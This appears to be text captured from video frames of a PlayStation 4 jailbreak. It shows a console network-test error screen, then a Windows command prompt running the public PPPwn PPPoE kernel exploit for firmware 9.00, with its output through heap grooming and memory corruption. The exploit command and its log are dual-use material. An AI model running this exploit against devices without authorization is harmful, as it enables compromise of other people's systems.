 Test Internet Connection
A DNS server cannot be used.
A DNS server is not set. If you selected [Manua
Settings] or [DNS Settings] when you set the I
Obtain IP Address S
Internet Connection F
Visit playstation.com/connection to i
Enter Back
C:\Windows\system32\cmd.ex
Command Prompt - python3
create mode 100755 build-macarm.sh
D:\PS4\exploit\PPPwn>git pull
Already up to date.
D:\PS4\exploit\PPPwn>python3 pppwn.py --interface=Ethernet --fw=900
[+] PPPwn - PlayStation 4 PPPoE RCE by theflow
[+] args: interface=Ethernet fw=900 stage1=stage1/stage1.bin stage2=stage2/st
[+] STAGE 0: Initialization
[*] Waiting for PADI...
[+] pppoe_softc: 0xffffa01507996400
[+] Target MAC: 70:9e:29:a6:5a:e4
[+] Source MAC: 07:64:99:07:15:a0
[+] AC cookie length: 0x4e0
[*] Sending PADO...
[*] Waiting for PADR...
[*] Sending PADS...
[*] Sending LCP configure request...
[*] Waiting for LCP configure ACK...
[*] Waiting for LCP configure request...
[*] Sending LCP configure ACK...
[*] Sending IPCP configure request...
[*] Waiting for IPCP configure ACK...
[*] Waiting for IPCP configure request...
[*] Sending IPCP configure NAK...
[*] Waiting for IPCP configure request...
[*] Sending IPCP configure ACK...
[*] Waiting for interface to be ready...
[+] Target IPv6: fe80::729e:29ff:fea6:5ae4
[+] Heap grooming...done
[+] STAGE 1: Memory corruption
[+] Pinning to CPU 0...done
[*] Sending malicious LCP configure request...
[*] Waiting for LCP configure reject...